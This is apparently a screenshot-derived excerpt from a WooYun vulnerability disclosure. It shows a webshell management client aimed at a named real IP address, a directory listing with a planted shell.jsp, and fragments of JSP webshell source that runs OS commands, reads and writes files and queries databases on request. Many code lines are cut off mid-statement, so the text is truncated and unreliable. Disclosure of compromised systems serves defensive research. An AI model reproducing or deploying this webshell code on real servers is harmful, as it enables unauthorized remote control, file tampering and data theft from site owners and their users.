 目标地址: http://114.112.70.71/gotologin.box
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
config.ini shell.jsp
webapps
host-manager
ROOT
include
images
login.jsp
cdn.war
WEB-INF
main.jsp
fckeditor
css
shell.jsp
highcharts
index.jsp
js
META-INF
cometl
flash
operation
home.jsp
docs
examples
for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnType
void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=
try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int
n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColumnName(i)+"\t|\t");
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\
catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execut
}catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
%><%
String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setCon
String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
if(Z.equals("A")){String s=new
File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if
else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=n
FileInputStream(new File(z1))));
while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new F
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}el
else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.app
if(Z.equals("I")){II(z1,z2);sb.append("1");}
else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runti
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}e
else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);}
}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.prin
%>
www.wooyun.org